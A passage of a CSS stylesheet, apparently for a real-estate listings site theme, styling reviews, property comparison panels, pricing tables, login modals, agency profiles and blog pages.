    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.author-review article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size: 17px;
    line-height: 26px;
    margin-bottom:0px;
}
.author-review article .comment-details .comment-meta .comment-left-meta .comment-date {
    color:#bb0302;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.author-review article .comment-details .comment-text {
    margin: 18px 0 0;
}
.author-review article .comment-details .comment-text p {
    margin: 0;
}
.author-review article .comment-details .comment-text {
    margin: 19px 0 0;
}
.reviews-checked{
    text-align: center;
    display: table;
    margin: 0 auto;
    font-size: 14px;
    font-weight: 600;
}

/*----------- Neare Places ---------------------*/
.nearby-wrap {
    margin-bottom: 2rem;
}
.nearby-wrap:last-child {
    margin-bottom:0rem;
}
.neary_section_list {
    width: 100%;
    position: relative;
    display: block;
}
.neary_section {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /*border-bottom: 1px solid #e8eaf1;*/
    padding: 10px 0;
}

.neary_section:last-child{
	border-bottom:none;
}
.neary_section_first {
    flex: 1;
}
.neary_section_first .nearby_place_title {
    font-size: 14px;
    margin: 0;
    color: #172e6f;
}
.neary_section_last {
    display: flex;
    align-items: center;
}
.nearby_place_rate {
    background: #323232;
    padding: 5px 5px;
    height: auto;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: #ffffff;
    border-radius:4px;
    margin-right: 5px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.nearby_place_rate i {
    font-size: 8px;
    margin-right: 4px;
    position: relative;
}
.nearby_place_rate.mid{
	background:#ff9800;
}
.nearby_place_rate.good{
	background:#03a07c;
}
.nearby_place_rate.high{
	background:#8bc34a;
}
.nearby_place_rate.poor{
	background:#f44336;
}

/*------------ List Property Sidebar -----------*/
.sides_list_property {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 1rem 1rem 0.8rem;
    border: 1px solid #e7eaec;
    border-radius: 0.4rem;
    background: #ffffff;
    margin-bottom:15px;
}
.sides_list_property_thumb {
    width: 125px;
    height: 75px;
    border-radius: 4px;
    overflow: hidden;
}
.sides_list_property_thumb img {
    height: 100%;
	width: 100%;
    object-fit: cover;
}
.sides_list_property_detail {
    padding-left: 0.7rem;
    width: 100%;
}
.sides_list_property_detail .lists_property_status {
    font-size: 13px;
}
.sides_list_property_detail h4 {
    font-size: 16px;
    line-height: 1;
    margin: 0px 0 2px;
}
.sides_list_property_detail span {
    font-size: 13px;
}
.sides_list_property_detail span i {
    margin-right: 4px;
}
.lists_property_price {
    display: flex;
    align-items: center;
}
.lists_property_price .lists_property_types {
    flex: 1;
}
.lists_property_price {
    display: flex;
    align-items: center;
    padding: 8px 0;
}
.property_types_vlix {
    display: inline-block;
    padding: 4px 15px;
    color: #f95d02;
    background: rgba(249, 93, 2,0.1);
    border-radius: 50px;
    font-size: 13px;
}
.property_types_vlix.sale {
    color: #03a98a;
    background: rgba(3, 169, 138,0.1);
}
.property_types_vlix.buy {
    color: #a871e4;
    background:rgba(168, 113, 228, 0.1);
}
/*----------- Compare property ---------------*/
.compare-slide-menu {
	position: fixed;
	top: 0;
	transition: 0.4s ease-in-out;
	height: 100vh;
	background-color: #fff;
	right: -320px;
	width: 320px;
	padding: 0;
	z-index:999999;
	box-shadow: 0 0 25px rgba(0,0,0,0.1);
}

.csm-content {
	overflow-y: scroll;
	height: 100%;
	width: 340px;
}

.compare-slide-menu.active { right: 0; }
.csm-properties {
    padding: 30px 20px;
    padding-bottom: 0;
}
.csm-content>h4 {
    font-size: 18px;
    display: block;
    margin: 0 0 0 0;
    padding: 30px;
    position: relative;
    color: #fff;
    width: 100%;
	background-color: #bb0302;
}
/* Trigger */
.csm-trigger {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: -50px;
	width: 50px;
	background-color:#bb0302;
	color: #fff;
	border-radius: 3px 0 0 3px;
	text-align: center;
	line-height: 50px;
	height: 50px;
	font-size: 24px;
	cursor: pointer;
}

.csm-trigger:before {
	content:"\e6ac";
	font-family:themify;
	display: inline-block;
	transition: 0.3s ease-in-out;
}
.csm-buttons {
    padding: 0 30px;
    padding-bottom: 30px;
}
.compare-slide-menu.active .csm-trigger:before {
	transform: rotate(180deg); 
}
.csm-buttons a.button {
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;
}
.csm-buttons a.button.btn-compare, .csm-buttons a.button.reset:hover {
    background-color:#bb0302;
    color:#ffffff;
}
.csm-buttons a.button.btn-compare:disabled,
.csm-buttons a.button.btn-compare[disabled]{
    border: 1px solid #999999;
    background-color: #cccccc;
    color: #666666;
    padding: 10px 20px;
    font-size: 15px;
    display: inline-block;
    border-radius: 3px;

}
.csm-buttons a.button.btn-reset, .csm-buttons a.button.reset:hover {
    background-color: #ffe6e6;
    color: #ea1e1e;
}
.property-listing:hover .remove-compare, .property-listing:focus .remove-compare{
	opacity:1;
}
.compare-slide-menu .property-listing {
    margin-bottom:25px;
}
.remove-compare {
    position: absolute;
    top: 15px;
    left: 15px;
    opacity: 0;
	z-index: 4;
    transition: all ease 0.4s;
}
.remove-compare>a {
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #f32945;
    color: #ffffff;
    border-radius: 3px;
    font-size: 10px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

/*--------------- Compare Property ------------------*/
.comp-property {
    display: block;
    position: relative;
    padding: 0 10px;
    min-height: 260px;
}
.comp-property-blank {
    display: block;
    height: 259px;
}
.compare-slide-menu .property-listing.property-2 .listing-name {
    font-size:13px;footer.dark-footer
}
.compare-slide-menu .listing-card-info-price {
    font-size: 18px;
}
.centerText {
    text-align: center;
}
span.remove-from-compare {
    position: absolute;
    top: 20px;
    left: 20px;
    background: #e22828;
    color: #ffffff;
    width: 25px;
    height: 25px;
    border-radius: 4px;
    line-height: 25px;
    opacity: 0;
    transition: all ease 0.4s;
}
.clp-img {
    position: relative;
    width: 100%;
    border-radius: 6px;
    overflow: hidden;
}
.clp-title {
    padding: 12px 0;
}
.clp-title h4 {
    font-size: 17px;
    margin: 0 0 2px 0;
}
.comp-property:hover .remove-from-compare, .comp-property:focus .remove-from-compare{
	opacity:1;
}
.show-mb {
    display: none !important;
}
.pricing-5 {
    overflow: hidden;
}
.pricing-5 div[class*='col-'] {
    transition: 0.2s linear;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    padding: 0;
}
.pricing-5 .pricing__title {
    min-height: 144px;
    padding: 1.625em 0;
    position: relative;
}
.pricing-5 .pricing__title h6, .pricing-5 .pricing__title h5 {
    margin: 0;
}
.pricing-5 .pricing__title h6 {
    opacity: .5;
}
.pricing-5 .pricing__price {
    margin-top: 0.8125em;
}
.pricing-5 ul {
    margin: 0;
	padding: 0;
}
.pricing-5 ul li {
    line-height: 1.625em;
    padding: 1.625em 0;
	list-style:none;
}
.pricing-5 ul li:nth-child(odd) {
    background: #f4f4f4;
}
.pricing-5 ul li span:not(.btn__text) {
    font-style: italic;
}
.checkmark, .crossmark {
    width: 1.625em;
    height: 1.625em;
    line-height: 1.625em;
    background: #64b671;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    text-align: center;
}
.crossmark {
    background: #e34747;
}
.checkmark:before, .crossmark:before {
    content: '\2713';
    position: absolute;
    color: #fff;
    width: 100%;
    left: 0;
    opacity: 1;
    font-size: 13px;
}
.crossmark:before {
    content: '\2715';
}
.pricing-5 ul li span:not(:first-child) {
    display: inline-block;
    margin-left: 0.8125em;
    position: relative;
    bottom: 6px;
}
@media (min-width: 990px){
.pricing-5 ul li {
    height: 4.875em;
}
}

/*------------ Property Detail Detail -------------*/
.spd-wrap {
    padding:1em 0;
    border-bottom: 1px solid #e9ecf3;
}
.slide-property-detail {
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
.slide-property-first {
    flex: 1;
}
.pr-price-into h2>i {
    font-size: 16px;
    font-weight: 400;
    font-style: initial;
    opacity: 0.9;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-price-into h2 {
    margin-bottom: 0;
}
.pr-single-info {
    display: inline-block;
    margin-left:0.5rem;
	position:relative;
}
.pr-single-info:first-child {
    margin: 0;
}
span.view-pr {
    margin-left: 6px;
    position: relative;
    top: -3px;
}
.pr-single-info>a {
    color: #6f798c;
    font-size:18px;
    width:42px;
    height:42px;
	border-radius: 2px;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
	background: #eff1f5;
    justify-content: center;
}
.btn-share, .btn-share:hover, .btn-share:focus {
    background: #eff1f5;
	color: #6f798c;
    border: none;
    padding: 0;
    outline: none;
    cursor: pointer;
    width:42px;
    height:42px;
    border-radius: 2px;
	display: flex;
    flex-wrap: wrap;
	align-items: center;
    justify-content: center;
}
.share-opt-wrap .dropdown-menu {
    text-align: center;
    bottom: 55px;
    top: initial !important;
    left:0 !important;
    padding:7px 0 9px;
    border: 1px solid #e8e9f1;
}
.share-opt-wrap .dropdown-menu a {
    padding: 2px 6px 0;
    line-height: 1;
    position: relative;
    top: 3px;
    display: inline-block;
    border-bottom: none;
}
.dropdown-menu.show a i {
    margin-right: 7px;
}
.cl-facebook i {
    color: #395693 !important;
}
.cl-twitter i {
    color: #1c9cea !important;
}
.cl-gplus i {
    color: #d23d35 !important;
}
.cl-instagram i {
    color: #c82f99 !important;
}
.like-bitt, .like-bitt i {
    color: #ed3271;
}
.prt-type {
    font-size:13px;
    color: #ffffff;
    font-weight:500;
    background:#333333;
    padding: 4px 12px;
    border-radius: 2px;
    margin-left: 10px;
}
span.prt-type.rent {
    background: #3ebd43;
    color: #ffffff;
}
span.prt-type.sale {
    background:#ff8000;
    color: #ffffff;
}

/*------------------------------------------------------------
	How it Work
-------------------------------------------------------------*/
.middle-icon-features {
    display: table;
    width: 100%;
	text-align:center;
}
.middle-icon-features-item {
    margin-top:30px;
}
.middle-icon-large-features-box {
    background: #ffffff;
    width:90px;
    height:90px;
    line-height:96px;
    text-align: center;
    transition:.25s ease-in-out;
    font-size: 30px;
    border-radius:50px;
	color:#fd5332;
	margin:15px auto;
	position:relative;
	-webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
}
.middle-icon-large-features-box:before {
    content: "";
    position: absolute;
    width: 72px;
    height: 72px;
    background: transparent;
    border-radius: 50%;
    border: 1px dashed #d0def1;
    left: 9px;
    top: 9px;
}
.middle-icon-features-content{
	padding:0 15px;
}
.middle-icon-features-content p{
	margin-bottom:0;
}
.middle-icon-features-content h4{
	font-size:17px;
	margin-bottom:10px;
}

.middle-icon-large-features-box.f-light-warning {
    background: rgba(255,143,0,0.1);
    color:#ff8f00 !important;
}
.middle-icon-large-features-box.f-light-success {
    background: rgba(41,207,141,0.1);
    color: #29cf8d !important;
}
.middle-icon-large-features-box.f-light-primary {
    color:#fd5332 !important;
    background: rgba(51,137,255,0.1);
}
.middle-icon-large-features-box.f-light-warning:before {
    border: 1px dashed #ff8f00;
}
.middle-icon-large-features-box.f-light-success:before {
    border: 1px dashed #29cf8d;
}
.middle-icon-large-features-box.f-light-primary:before {
    border: 1px dashed #fd5332;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning{
	background:#ff8f00;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success{
	background:#29cf8d;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary{
	background:#fd5332;
	color:#ffffff !important;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-warning:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-success:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item:hover .middle-icon-large-features-box.f-light-primary:before{
	border: 1px dashed #ffffff;
}
.middle-icon-features-item .steps {
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    right: 0;
    top: -5px;
    width: 30px;
    height: 30px;
    background:transparent;
    border-radius: 50%;
    line-height: 30px;
    color: #ffffff;
}

/*------------------------------------------------------------
	Contact Info
-------------------------------------------------------------*/
.contact-info{
	margin-left: 1rem;
}
.cn-info-detail{
    position: relative;
    margin-bottom: 1.5rem;
    display: block;
    justify-content: end;
    align-items: center;
}
.cn-info-icon {
    float: left;
    display: inline-block;
    width: 50px;
    height: 50px;
}
.cn-info-icon i {
    font-size: 35px;
    color: #fd5332;
}
.cn-info-title {
    font-size:15px;
    margin-bottom: 2px;
}

/*------------------------------------------------------------
	PopUp Modal 
-------------------------------------------------------------*/
.modal {
    z-index: 99999;
}
.modal-body {
    padding:1.5em 2em;
}
h4.modal-header-title {
    font-size:2em;
    text-align: center;
    margin:0.5rem 0 0.5em 0;
	font-weight: 800;
}
p.modal-header-title {
    font-size: 1.3em;
    font-weight: 900;
}
.btn.pop-login {
    border-radius: 10px;
    padding: 10px 0;
	background:#fd5332;
	border-color:#fd5332;
	margin-top:0.6rem;
}
.modal-divider {
    position: relative;
    margin: 20px 0;
    text-align: center;
}
.modal-divider:before {
    content: ' ';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    border-bottom: 1px solid #E1E5F2;
}
.modal-divider span {
    position: relative;
    background: #fff;
    padding: 0 20px;
}
.social-login ul {
	margin: 0;
    width: 100%;
	padding:0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.social-login ul li {
	display: inline-block;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 50%;
    width:50%;
    list-style: none;
	padding:0 10px;
}
.social-login ul li a.btn {
    width: 100%;
	border-radius: 50px;
    padding: 20px 0;
	color:#ffffff;
    background:#f4f5f7;
}
.social-login ul li a.btn i{
	margin-right:7px;
}
.social-login ul li a.btn.connect-fb{
	background:#3b5998;	
}
.social-login ul li a.btn.connect-google{
	background:#ec4514;
}
.social-login ul li a.btn.connect-linkedin{
	background:#0073b0;
}
.social-login ul li a.btn.connect-twitter{
	background:#20a4ea;
}
.signup .modal-dialog {
    max-width:880px;
	z-index: +999999;
}
.signup .form-group {
    margin-bottom: 0.5rem;
}
span.mod-close {
    width: 35px;
    height: 35px;
    position: absolute;
    top: 15px;
    right: 15px;
    background: white;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 13px;
    color: #fd5332;
	cursor:pointer;
	z-index:1;
	box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
	-webkit-box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
}

/*------------------------------------------------------------
	Agency & Agents Design
-------------------------------------------------------------*/

/*------------ Agent Widgets ----------*/
.agent-widget {
    background-color: #fff;
    color: #707070;
    border-radius: 4px;
    padding: 32px;
    border:1px solid #ebeef5;
    transition: 0.25s;
    margin-bottom: 30px;
}
.sidebar-widgets{
	margin-bottom: 30px;
}
.sidebar-widgets:last-child{
	margin-bottom:0;
}
.agent-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.agent-details h4 {
    margin-bottom: 5px;
}
.agent-details h4>a {
    color:#2b4db9;
}

.agent-title .agent-photo {
    float: left;
    display: block;
}
.agent-title .agent-photo img {
    border-radius: 50%;
    max-width: 72px;
}
.agent-details {
    margin-left: 92px;
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.agent-details span {
    color:#879ac3;
}
.agent-details span i {
    font-size: 18px;
    position: relative;
    top: 3px;
	color:#2caf31;
    margin-right: 10px;
}

/*--------------- Agency --------------*/
.agency{
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    background-color: #fff;
    display: block;
    border-radius: 3px;
    margin-bottom: 30px;
}
.agency-list {
    padding: 0;
    display: flex;
    padding-right: 30px;
	margin-bottom: 30px;
}
.agency-list .agency-avatar {
    flex: 1;
	margin: 0 26px 0 0;
}
.agency-list .agency-avatar img {
    margin: 32px 0 32px 32px;
    border-radius: 3px;
	width:100%;
}
.agency-list .agency-content {
    padding: 0 40px;
    padding-top: 30px;
    padding-bottom:20px;
	flex: 3;
}
.agency-list .agency-name {
    padding-left: 0;
	margin-bottom:15px;
}
.agency-list .agency-desc{
	line-height:1.7;
}
.agency-list .agency-name h4{
	margin-bottom:5px;
}
.agency-list .agency-name span {
    margin-top: 5px;
    font-size: 17px;
}
.agency-list .agency-name span i {
    margin-right: 5px;
}
.agency-detail-info{
    list-style: none;
    padding: 0;
    margin: 0;
    color: #909090;
    display: block;
    padding:10px 0px;
}
.agency-detail-info li {
    position: relative;
    margin-left: 28px;
    line-height: 24px;
    padding: 3px 0;
    word-break: break-all;
}
.agency-detail-info li i {
    font-size: 18px;
    position: relative;
    top: 5px;
    left: -28px;
    position: absolute;
}
.agency-list .social-icons {
    left: 0;
	padding:0;
    margin: 7px 0 0px 0;
}
.agency-list .social-icons li {
    display: inline-block;
    margin-right: 10px;
}
.agency-list .social-icons li a {
    border: 1px solid #c8ccd6;
    height: 40px;
    width: 40px;
    border-radius: 4px;
    top: 0 !important;
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
	justify-content:center;
}
.agency-list .social-icons li a i{
	height:auto;
	width:auto;
}
/*--------- Change List Layout -------------*/
.fs-listings, .listings-container {
    position: relative;
    z-index: 9;
}
.list-layout .property-listing.property-1{
    display: flex;
    margin: 0 0 30px 0;
}
.list-layout .property-listing.property-1 .listing-img-wrapper{
    height: 0;
    min-height: 220px;
    flex: 2;
    overflow: hidden;
    border-radius: 3px 0 0 3px;
}
.list-layout .property-listing.property-1 .listing-img-wrapper img {
    min-height: 220px;
}
.list-layout .property-listing.property-1 .listing-content{
    flex: 3;
	position:relative;
}
.list-layout .property-listing.property-1 .listing-footer-wrapper {
    padding: 0.9rem 1rem;
    border-top: 1px solid #e5e9ec;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    right: 0;
    left: 0;
}

.btn.btn-order-by-filt {
    background: transparent;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
    color: #646e7b;
    padding: 9px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    border: none;
    border-radius: 4px;
}
.btn.btn-order-by-filt.light{
	background:#ffffff;
}
.custom-drop .dropdown-menu {
    top: 34px !important;
    border: 1px solid #eceff3;
    right: 0 !important;
    left: initial !important;
}
.custom-drop .dropdown-menu a {
    display: block;
    padding: 5px 16px;
    color: #6e727d;
    transition: all 0.4s;
}
.filter-fl {
    display: flex;
    margin-bottom: 1rem;
    flex-wrap: wrap;
    justify-content: end;
    align-items: center;
}
.filter-fl h4 {
    flex: 1;
    margin: 0;
}
.filter_search_opt a {
    background: #333c56;
    width: 100%;
    display: flex;
    height: 54px;
    margin-bottom: 20px;
    border-radius: 4px;
    align-items: center;
    justify-content: center;
    color: #ffffff !important;
}

/*------------------------------------------------------------
	Blog Designs
-------------------------------------------------------------*/

/*----------- Blog Grid ---------*/
.blog-wrap-grid{
    width: 100%;
    background: #ffffff;
    border-radius: 6px;
    margin-top: 25px;
    position: relative;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
}
.blog-thumb {
    padding: 10px;
    border-radius: 4px;
    overflow: hidden;
}
.blog-thumb img {
    border-radius: 4px;
}
.blog-info {
    padding: 10px 20px;
}
.blog-info i {
    margin-right:7px;
}
.blog-body {
    padding: 5px 20px 30px;
}
.bl-title {
    font-size: 19px;
	margin-bottom:4px;
}
.bl-continue {
    color: #fc5231;
    position: relative;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 20px;
    margin-top: 12px;
    display: inline-block;
}
a.bl-continue:before {
    content:"\ea4c";
    position: absolute;
    font-family:lineicons!important;
    right: -27px;
    top: 2px;
}

/*--------- Blog Detail Page -----------*/
.single-post-item {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 40px;
    border-radius: 4px;
    margin-bottom: 30px;
    border: 2px solid #e5e8f3;
}
.post-featured-img {
    display: block;
    margin-bottom: 1.5rem;
}
.post-featured-img img {
    border-radius:6px;
}
.single-post-item .post-details .meta-comment-tag {
    padding: 0;
    list-style: none;
}
.single-post-item .post-details .meta-comment-tag li {
    display: inline-block;
    margin-right: 19px;
}
.single-post-item .post-details .meta-comment-tag li a {
    color: #6e7c90;
    display: block;
    letter-spacing: 0;
    line-height: 18px;
}
.single-post-item .post-details .meta-comment-tag li a .icons {
    margin-right: 10px;
}
.single-post-item .post-details .post-title {
    display: block;
    font-weight: 700;
    font-size:34px;
	line-height:1.4;
    margin: 15px 0 0;
}
.single-post-item .post-details p, .single-post-item .post-details .text {
    color: #6e7c90;
    font-size:18px;
    margin: 35px 0 0;
}
.blog-page .blog-details blockquote {
    background:#f7f9fc;
    padding: 28px 28px 28px 100px;
    margin: 50px 0;
	position: relative;
}
.blog-page .blog-details blockquote .icon {
    color:#fd5332;
    position: absolute;
    font-size: 28px;
    line-height: 28px;
    left:35px;
    top:42%;
}
.blog-page .blog-details blockquote .name {
    color: #000c35;
    margin: 12px 0 0;
}
.blog-page .blog-details .post-bottom-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 43px 0 0;
}
.blog-page .blog-details .post-bottom-meta .post-tags {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.blog-page .blog-details .post-bottom-meta .post-tags .pbm-title {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li {
    display: inline-block;
    margin-bottom: 10px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a {
    border: 1px solid #e4e4e6;
    letter-spacing: 0;
    display: block;
    padding:9px 20px;
}
.blog-page .blog-details .post-bottom-meta .post-tags .list li a:hover {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}
.blog-page .blog-details .post-bottom-meta .post-share .list {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li {
    display: inline-block;
    margin-right: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li:last-child{
	margin-right:0;
}
.blog-page .blog-details .post-bottom-meta .post-share {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.blog-page .blog-details .post-bottom-meta .post-share .pbm-title{
	font-size:18px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a {
    color: #8c96b5;
    display: block;
    font-size: 16px;
    line-height: 22px;
}
.blog-page .blog-details .post-bottom-meta .post-share .list li a:hover {
    color: #ef4060;
}
.single-post-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    border-top: 1px solid #e4e4e6;
    padding: 48px 0 0;
    margin: 40px 0 0;
}
.single-post-pagination .prev-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
}
.single-post-pagination .next-post {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    text-align: right;
}
.single-post-pagination .next-post .title,
.single-post-pagination .prev-post .title{
	font-size:20px;
}
.single-post-pagination .post-pagination-center-grid {
    position: absolute;
    left: 50%;
    top:60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.single-post-pagination .post-pagination-center-grid a {
    font-size: 2.5rem;
    color: #fd5332;
}
.single-post-pagination .prev-post a {
    display: block;
    overflow: hidden;
}
.single-post-pagination .prev-post a .title-with-link .intro {
    color: #6e7c90;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 1;
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.single-post-pagination .prev-post a .title-with-link .title {
    color: #000c35;
    line-height: 28px;
}

/*-------- Comment ---------*/
.blog-page .blog-details .comment-area .all-comments .comments-title {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 35px;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul {
    padding: 0;
    list-style: none;
}
.blog-page .blog-details .comment-area .all-comments article {
    overflow: hidden;
    margin: 0 0 50px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author {
    float: left;
    width: 100px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-author img{
	max-width:100px;
	border-radius:50%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details {
    overflow: hidden;
    padding-left: 30px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size:18px;
    line-height: 28px;
	margin-bottom:2px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .author-name .selected {
    font-size: 12px;
    color: #cacfef;
    margin-left: 4px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date {
    color: #ef4060;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    text-align: right;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply {
    color: #6e7c90;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 18px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-reply .reply .icon {
    margin-right: 8px;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text {
    margin: 19px 0 0;
}
.blog-page .blog-details .comment-area .all-comments article .comment-details .comment-text p {
    margin: 0;
}
.blog-page .blog-details .comment-area .all-comments .comment-list ul li ul {
    padding-left: 40px;
    list-style: none;
}
.posts-author {
    text-align: center;
}
.posts-author span.img {
    width: 120px;
    overflow: hidden;
    border-radius: 50%;
    height: 120px;
    border: 4px solid #e4eaf3;
    display: table;
    margin: 0 auto 1rem auto;
}
span.img img {
    border-radius: 50%;
    max-width: 120px;
}
h3.pa-name {
    font-size: 18px;
	margin-bottom:5px;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links {
    padding: 0;
    margin: 0 0 1rem 0;
}
.social-links li{
	display:inline-block;
	padding:2px 10px;
}
.social-links li a {
    color:#8c96b5;
    font-size: 16px;
}
.social-links li a:hover,
.social-links li a:focus{
	color:#fd5332;
}
/*-------------- Sidebar -----------*/
.single-widgets {
    border:2px solid #e5e8f3;
    padding: 30px 28px 35px;
    margin: 0 0 40px;
}
.single-widgets.widget_search form {
    position: relative;
}
.single-widgets.widget_search form input[type="search"] {
    border-radius:4px;
    border:1px solid #ebedf5;
    background:#f9fafc;
    font-size: 12px;
    padding: 10px 70px 10px 30px;
    height:60px;
    width: 100%;
}
.single-widgets.widget_search form button {
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 0px;
    cursor: pointer;
    border-radius: 4px;
    background: #fd5332;
    color: #ffffff;
    border: 0;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    width: 52px;
}
.single-widgets.widget_category ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_category ul li {
    display: block;
    border-bottom: 1px solid #eaeaea;
    padding: 11px 0;
}
.single-widgets.widget_category ul li:first-child {
    border-top: none;
}
.single-widgets.widget_categories ul li a {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 24px;
}
.single-widgets.widget_category ul li a span {
    float: right;
}
.single-widgets.widget_thumb_post ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_thumb_post ul li {
    display: block;
    overflow: hidden;
    margin: 0 0 15px;
}
.single-widgets.widget_thumb_post ul li .left {
    display: block;
    float: left;
    width: 80px;
}
.single-widgets.widget_thumb_post ul li .right {
    display: block;
    overflow: hidden;
}
.single-widgets.widget_thumb_post ul li .right .feed-title {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-weight: 700;
    font-size:17px;
    line-height:22px;
    margin: 0 0 7px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date {
    color: #6e7c90;
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-size: 14px;
    line-height: 18px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date i {
    margin-right:5px;
}
.single-widgets.widget_thumb_post ul li .left img {
    width: 100%;
	border-radius:3px;
}
.single-widgets.widget_tags ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_tags ul li {
    display: inline-block;
    margin-bottom:5px;
}
.single-widgets.widget_tags ul li a {
    border: 1px solid #eaeaea;
    letter-spacing: 0;
    font-size: 14px;
    display: block;
    padding: 9px 25px;
}
